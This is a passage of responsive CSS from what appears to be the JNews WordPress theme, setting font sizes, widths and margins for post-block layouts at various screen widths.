        font-size: 13px
    }
    .jeg_socialcounter li small {
        font-size: 10px
    }
}

@media only screen and (min-width:768px) {
    .jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title,
    .jeg_col_3o3 .jeg_pl_lg_3 .jeg_post_title {
        font-size: 24px
    }
    .jeg_postblock_1.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_2.jeg_col_3o3 .jeg_pl_sm {
        width: 33.3333333%
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_lg_2 .jeg_post_title {
        font-size: 16px;
        margin-top: 15px
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_lg_2 .jeg_thumb {
        width: auto;
        float: none;
        margin-right: 0
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_posts {
        display: block;
        margin-right: 0
    }
    .jeg_postblock_2.jeg_col_1o3 .jeg_pl_sm {
        float: none;
        width: auto;
        padding-right: 0
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_thumb {
        width: 120px;
        margin-right: 15px;
        margin-bottom: 5px
    }
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_thumb {
        width: 120px;
        margin-left: 15px;
        margin-bottom: 5px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_postblock_content,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_postblock_content {
        overflow: visible
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_meta_author,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_3.jeg_col_3o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_3o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 24px;
        line-height: 1.3em
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_post .jeg_post_title,
    .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 16px;
        margin-top: 15px
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_post .jeg_thumb,
    .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_thumb {
        width: auto;
        float: none;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_postblock_5.jeg_col_1o3 .jeg_readmore,
    .jeg_postblock_6.jeg_col_1o3 .jeg_readmore {
        display: none
    }
    .jeg_col_1o3 .jeg_pl_lg_6 {
        margin-bottom: 20px;
        padding-bottom: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_6:last-child {
        padding-bottom: 0
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_thumb {
        width: 100%;
        margin: 0 0 5px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_col_3o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 26px
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2) {
        width: 50%
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post {
        width: 25%
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) {
        width: 33.333333333%
    }
    .jeg_postblock_8.jeg_col_1o3 .jeg_post_title,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_9.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_9.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .widget .jeg_postblock_9.jeg_col_1o3 .jeg_post:last-child {
        margin-bottom: 0
    }
    .jeg_postblock_9.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_col_1o3 .jeg_pl_lg_4 {
        margin-bottom: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_4 .jeg_postblock_heading {
        margin-bottom: 15px
    }
    .jeg_col_1o3 .jeg_pl_lg_4 .jeg_post_title {
        font-size: 18px;
        line-height: 1.25
    }
    .jeg_col_3o3 .jeg_pl_lg_4 .jeg_thumb img {
        width: 100%
    }
    .jeg_col_3o3 .jeg_pl_lg_4 .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_11.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_11.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_11.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post {
        margin-bottom: 30px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_title {
        font-size: 16px;
        line-height: 1.3;
        margin: 0 auto 5px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 12px 20px 15px;
        margin: -50px 15px 0
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_meta_comment,
    .jeg_postblock_12.jeg_col_1o3 .jeg_meta_like,
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_block_loadmore,
    .jeg_postblock_12.jeg_col_3o3 .jeg_block_nav {
        margin-bottom: 20px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 32px;
        margin-bottom: 10px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_postblock_content {
        margin-top: -70px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 {
        margin-bottom: 30px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_13 .jeg_posts_wrap {
        position: relative;
        overflow: hidden
    }
    .jeg_postblock_13 .jeg_posts_wrap .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -30px
    }
    .jeg_postblock_13.jeg_col_2o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_13.jeg_col_3o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: flex-start;
        margin-right: -20px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post {
        float: left;
        width: 50%;
        padding-right: 20px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_lg_1 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 12px;
        line-height: 1.4em
    }
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_postblock_content {
        padding: 20px 15px 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_post_title {
        font-size: 16px;
        margin-bottom: 0
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts {
        margin-right: -20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post {
        padding-right: 20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_thumb .jeg_post_category {
        left: 0;
        bottom: 0
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_thumb .jeg_post_category a {
        font-size: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1,
    .jeg_postblock_14.jeg_col_1o3 .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_14.jeg_col_3o3 .jeg_postbig .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_14.jeg_col_3o3 .jeg_posts .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_15.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_15.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_15.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_16.jeg_col_1o3 .jeg_pl_lg_5 {
        margin-bottom: 20px
    }
    .jeg_postblock_16.jeg_col_1o3 .jeg_pl_lg_5 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_16.jeg_col_3o3 .jeg_pl_lg_5 .jeg_post_title {
        font-size: 32px
    }
    .jeg_postblock_16.jeg_col_3o3 .jeg_pl_lg_5 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_17:not(.jeg_col_1o3) .jeg_posts_wrap {
        position: relative;
        overflow: hidden
    }
    .jeg_postblock_17:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .widget.widget_jnews_module_block_17 {
        margin-bottom: 20px
    }
    .widget .jeg_postblock_17.jeg_col_1o3 {
        margin-bottom: 0
    }
    .jeg_postblock_17.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_17.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_8 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_pl_lg_8:not(:last-of-type) {
        margin-bottom: 20px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_pl_lg_8 .jeg_post_meta {
        margin-top: 5px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button {
        margin: 10px 0
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button a {
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_postblock_18.jeg_col_1o3 .jeg_meta_author,
    .jeg_postblock_18.jeg_col_1o3 .jeg_share_button a.expanded>span {
        display: none
    }
    .widget_jnews_module_block_19 .jeg_col_1o3 .jeg_post:last-child,
    .widget_jnews_module_block_19 .jeg_postblock {
        margin-bottom: 0
    }
    .widget_jnews_module_block_19 .jeg_block_loadmore,
    .widget_jnews_module_block_19 .jeg_block_nav {
        margin-top: 20px;
        padding-bottom: 0
    }
    .jeg_postblock_19:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_19.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_19.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_20:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_20.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_20.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_21:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_21.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_21.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .widget_jnews_module_block_21 .jeg_col_1o3 .jeg_post:last-child,
    .widget_jnews_module_block_21 .jeg_postblock {
        margin-bottom: 0
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post_title {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post_meta {
        display: none
    }
    .jeg_postblock_22.jeg_col_3o3 .jeg_post {
        width: 25%
    }
    .jeg_postblock_23.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_23.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0
    }
    .jeg_postblock_23.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
    .jeg_postblock_24:not(.jeg_col_1o3) .jeg_posts {
        flex-wrap: wrap;
        display: flex;
        align-items: stretch;
        margin-right: -30px
    }
    .jeg_postblock_24.jeg_col_2o3 .jeg_post {
        float: left;
        width: 50%;
        padding-right: 30px
    }
    .jeg_postblock_24.jeg_col_3o3 .jeg_post {
        float: left;
        width: 33.333333333%;
        padding-right: 30px
    }
    .jeg_postblock_24 .jeg_pl_xs_4 .jeg_post_meta,
    .jeg_postblock_24 .jeg_pl_xs_4 .jeg_post_title {
        position: relative;
        z-index: 1
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post {
        margin-bottom: 15px;
        padding-bottom: 20px
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_thumb {
        width: 100%;
        float: none
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_meta_comment,
    .jeg_postblock_25.jeg_col_1o3 .jeg_meta_like,
    .jeg_postblock_25.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 30px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_postblock_heading {
        margin-bottom: 10px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_excerpt {
        line-height: 1.4;
        max-height: 4.2em;
        overflow: hidden
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_col_1o3 .jeg_meta_footer .jeg_post_share,
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_readmore {
        display: none
    }
    .jeg_col_1o3 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_col_1o3 .jeg_meta_footer>div {
        width: 50%;
        padding: 5px;
        font-size: 11px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_posts {
        margin-right: 0
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px
    }
    .jeg_postblock_27.jeg_col_1o3 .jeg_post_excerpt {
        display: none
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 400px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content a {
        max-width: 430px;
        padding: 30px
    }
    .jeg_blocklink.jeg_col_2o3 .jeg_block_content a {
        max-width: 320px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content h3 {
        font-size: 26px
    }
}

@media only screen and (max-width:1024px) {
    .jeg_pl_lg_1 .jeg_post_title,
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_lg_1 .jeg_meta_comment,
    .jeg_pl_lg_1 .jeg_meta_like {
        display: none
    }
    .jeg_pl_lg_2 .jeg_thumb,
    .jeg_pl_lg_3 .jeg_thumb {
        width: 280px
    }
    .jeg_pl_lg_5 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3em
    }
    .jeg_pl_lg_6 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_lg_7 .jeg_post_title {
        font-size: 22px;
        line-height: 1.3em
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 20px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 14px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_category {
        margin-bottom: 5px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 26px
    }
    .jeg_pl_lg_card {
        margin-bottom: 30px
    }
    .jeg_pl_lg_card .jeg_postblock_content {
        padding: 15px 20px
    }
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_lg_card .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_md_2 .jeg_thumb,
    .jeg_pl_md_3 .jeg_thumb {
        width: 200px
    }
    .jeg_pl_sm {
        margin-bottom: 20px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 13px
    }
    .jeg_pl_sm .jeg_thumb {
        width: 100px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 100px
    }
    .jeg_pl_md_card {
        margin-bottom: 15px
    }
    .jeg_pl_md_card .jeg_postblock_content {
        padding: 12px 15px
    }
    .jeg_pl_md_card .jeg_post_title {
        font-size: 14px
    }
    .jeg_pl_md_box .jeg_post_title {
        font-size: 14px;
        line-height: 1.3em
    }
    .jeg_postblock_8 .jeg_meta_author {
        display: none
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 12px 15px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 28px
    }
    .jeg_postblock_23 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_23 .jeg_post {
        padding-right: 30px
    }
    .jeg_postblock_25 .jeg_post_title {
        font-size: 18px;
        margin-bottom: 5px
    }
    .jeg_postblock_25 .jeg_thumb {
        margin-right: 20px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 16px
    }
    .jeg_blocklink .jeg_videowrapper {
        display: none
    }
    .jeg_blocklink {
        height: 187px
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 330px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 20px
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 12px;
        line-height: 1.4
    }
}

@media only screen and (max-width:768px) {
    .jeg_pl_lg_2 .jeg_thumb {
        width: 230px;
        margin-right: 20px
    }
    .jeg_pl_lg_3 .jeg_thumb {
        width: 230px;
        margin-left: 20px
    }
    .jeg_pl_xs .jeg_post_title {
        width: auto;
        float: none;
        margin-bottom: 5px;
        padding-left: 0
    }
    .jeg_pl_xs .jeg_post_meta {
        float: none;
        width: auto
    }
    .jeg_postblock_17 .jeg_pl_md_1,
    .jeg_postblock_19 .jeg_pl_md_box {
        margin-bottom: 20px
    }
    .jeg_postblock_20 .jeg_pl_sm {
        margin-bottom: 10px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_post_meta {
        font-size: 10px
    }
    .jeg_post_excerpt {
        font-size: 12px
    }
    .jeg_pl_lg_1 .jeg_post_title,
    .jeg_pl_lg_2 .jeg_post_title,
    .jeg_pl_lg_3 .jeg_post_title {
        font-size: 16px
    }
    .jeg_pl_lg_6 .jeg_thumb {
        width: 220px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 16px
    }
    .jeg_col_2o3 .jeg_pl_lg_6 .jeg_post_title {
        margin-bottom: 10px
    }
    .jeg_col_3o3 .jeg_pl_lg_6 .jeg_post_title {
        font-size: 22px
    }
    .jeg_col_1o3 .jeg_pl_lg_6 .jeg_meta_author,
    .jeg_col_2o3 .jeg_pl_lg_6 .jeg_meta_author {
        display: none
    }
    .jeg_pl_lg_9 {
        margin-bottom: 40px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_pl_lg_9 {
        margin-bottom: 20px
    }
    .jeg_col_3o3 .jeg_pl_lg_9 .jeg_post_title {
        font-size: 24px
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 14px;
        margin: 10px 0 5px
    }
    .jeg_pl_md_1 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_pl_sm .jeg_thumb,
    .jeg_pl_sm_3 .jeg_thumb {
        width: 80px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 80px;
        padding-left: 10px
    }
    .jeg_pl_sm_3 .jeg_postblock_content {
        margin-right: 80px;
        padding-right: 10px
    }
    .jeg_pl_xs .jeg_postblock_content,
    .jeg_pl_xs_4 .jeg_postblock_content {
        line-height: normal
    }
    .jeg_pl_xs_4 .jeg_post_title {
        font-size: 12px
    }
    .jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title,
    .jeg_col_3o3 .jeg_pl_lg_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_thumb {
        width: 80px;
        margin-right: 10px
    }
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_thumb {
        width: 80px;
        margin-left: 10px
    }
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_post_meta,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3 .jeg_post_meta {
        clear: both;
        padding-top: 5px
    }
    .jeg_postblock_3.jeg_col_3o3 .jeg_pl_md_2 .jeg_post_title,
    .jeg_postblock_4.jeg_col_3o3 .jeg_pl_md_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title {
        font-size: 24px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_post_meta {
        display: none
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_lg_box .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_14.jeg_col_1o3 .jeg_pl_md_1 .jeg_post_title {
        font-size: 11px;
        line-height: normal
    }
    .jeg_postblock_22 .jeg_post {
        padding-right: 20px
    }
    .jeg_postblock_22 .jeg_post_title {
        font-size: 15px
    }
    .jeg_postblock_24 .jeg_pl_md_box {
        margin-bottom: 10px
    }
    .jeg_postblock_25 .jeg_post {
        padding-bottom: 20px
    }
    .jeg_postblock_25 .jeg_thumb {
        width: 200px;
        margin-right: 15px
    }
    .jeg_postblock_25 .jeg_readmore {
        display: none
    }
    .jeg_postblock_25.jeg_col_1o3 .jeg_post .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_26 .jeg_meta_footer {
        margin-top: 20px
    }
    .jeg_postblock_26 .jeg_meta_footer>div {
        padding: 5px;
        font-size: 11px
    }
    .jeg_postblock_26 .jeg_meta_footer .jeg_post_share a {
        margin: 0 6px
    }
    .jeg_postblock_27 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_27 .jeg_post {
        padding-right: 30px
    }
    .jeg_postblock_27 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_27 .jeg_post_category a {
        font-size: 11px
    }
    .jeg_postblock_27 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_blocklink {
        height: 145px
    }
    .jeg_blocklink.jeg_col_3o3 {
        height: 253px
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 18px
    }
    .jeg_blocklink.jeg_col_3o3 .jeg_block_content h3 {
        font-size: 24px
    }
    .jeg_blocklink .jeg_block_content a {
        width: 75%;
        padding: 15px 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_block_heading,
    .jeg_blocklink {
        margin-bottom: 20px
    }
    .jeg_pl_lg_2 .jeg_thumb,
    .jeg_pl_lg_3 .jeg_thumb {
        width: 40%
    }
    .jeg_pl_lg_6 .jeg_post_excerpt {
        margin-top: 5px
    }
    .jeg_pl_lg_7 {
        margin-bottom: 20px
    }
    .jeg_pl_lg_9 .jeg_post_title {
        font-size: 22px !important
    }
    .jeg_pl_lg_9 {
        margin-bottom: 40px !important
    }
    .jeg_pl_md_1 .jeg_post_title {
        font-size: 20px
    }
    .jeg_pl_sm .jeg_post_title {
        font-size: 14px
    }
    .jeg_col_3 .jeg_pl_sm .jeg_thumb {
        width: 100px
    }
    .jeg_col_3 .jeg_pl_sm .jeg_postblock_content {
        margin-left: 100px
    }
    .jeg_posttree_2.jeg_col_3 .jeg_post_excerpt {
        display: block
    }
    .jeg_postblock_2 .jeg_posts {
        display: block;
        margin-right: 0
    }
    .jeg_postblock_2 .jeg_pl_sm {
        float: none;
        width: auto;
        padding-right: 0
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_8 .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3) .jeg_post_title,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(4) .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:first-child,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(2),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(3),
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(4) {
        width: 50%
    }
    .jeg_postblock_9 .jeg_post .jeg_post_title,
    .jeg_postblock_14 .jeg_posts .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_9 .jeg_thumb,
    .jeg_postblock_14 .jeg_posts .jeg_thumb {
        margin-bottom: 10px
    }
    .jeg_postblock_12.jeg_col_1o3 .jeg_postblock_content {
        padding: 15px 20px 0
    }
    .jeg_postblock_12.jeg_col_3o3 .jeg_post_title,
    .jeg_postblock_13 .jeg_post_title {
        font-size: 18px
    }
    .jeg_postblock_13 .jeg_thumb img {
        width: 100%
    }
    .jeg_postblock_16 .jeg_pl_lg_5 {
        margin-bottom: 20px
    }
    .jeg_postblock_17 .jeg_posts,
    .jeg_postblock_19 .jeg_posts,
    .jeg_postblock_20 .jeg_posts,
    .jeg_postblock_24 .jeg_posts {
        margin-bottom: 30px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_post_title {
        font-size: 22px
    }
    .jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,
    .jeg_postblock_24 .jeg_pl_md_box .jeg_thumb {
        max-height: 350px
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_posts {
        margin-right: -30px
    }
    .jeg_postblock_22.jeg_col_1o3 .jeg_post {
        padding-right: 30px;
        margin-bottom: 30px
    }
    .jeg_postblock_22.jeg_col_3o3 .jeg_post {
        width: 50%
    }
    .jeg_postblock_23 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_38 .jeg_post_title {
        font-size: 18px
    }
    .jeg_blocklink {
        height: 0 !important;
        padding-bottom: 50%
    }
    .jeg_blocklink .jeg_block_content h3 {
        font-size: 26px !important
    }
    .jeg_blocklink .jeg_block_content span {
        font-size: 14px
    }
}

@media only screen and (max-width:667px) {
    .jeg_pl_lg_box .jeg_post_title,
    .jeg_pl_md_box .jeg_post_title {
        font-size: 24px
    }
    .jeg_pl_md_1 .jeg_post_title,
    .jeg_postblock_15 .jeg_post_title {
        font-size: 18px
    }
    .jeg_pl_sm .jeg_thumb {
        width: 80px
    }
    .jeg_pl_sm .jeg_postblock_content {
        margin-left: 80px
    }
    .jeg_pl_lg_4 .jeg_post_title {
        font-size: 22px
    }
    .jeg_pl_lg_4 .jeg_readmore {
        line-height: 1;
        padding: 9px 18px
    }
    .jeg_postblock_8 .jeg_post_title {
        font-size: 13px
    }
    .jeg_postblock_22 .jeg_posts {
        margin-right: 0 !important
    }
    .jeg_postblock_22 .jeg_post {
        width: 100% !important;
        padding: 0 !important
    }
    .jeg_postblock_22 .jeg_post_title,
    .jeg_postblock_23 .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:568px) {
    .jeg_pl_lg_2 .jeg_post_title,
